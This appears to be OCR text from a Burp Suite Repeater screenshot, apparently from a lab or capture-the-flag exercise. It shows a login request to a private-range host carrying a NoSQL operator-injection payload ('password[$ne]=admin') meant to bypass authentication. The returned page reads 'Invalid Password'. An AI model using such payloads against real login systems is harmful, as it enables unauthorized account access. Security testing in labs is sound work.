 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&password[$ne]=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1 class="mb-4">
Login
</h1>
21
22 <form action="/login" method="POST">
23 <div class="form-group">
24 <label for="user">
Username
</label>
25 <input required type="text" name="user" id="user" class="form-control">
26 </div>
27 <div class="form-group">
28 <label for="password">
Password
</label>
29 <input required type="text" name="password" id="password" class="form-control">
30 </div>
31 <button type="submit" class="btn btn-primary">
Login
</button>
32 </form>
33
34 Invalid Password
35
36 </div>
37 </body>
38 </html>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 1.243 bytes | 131 millis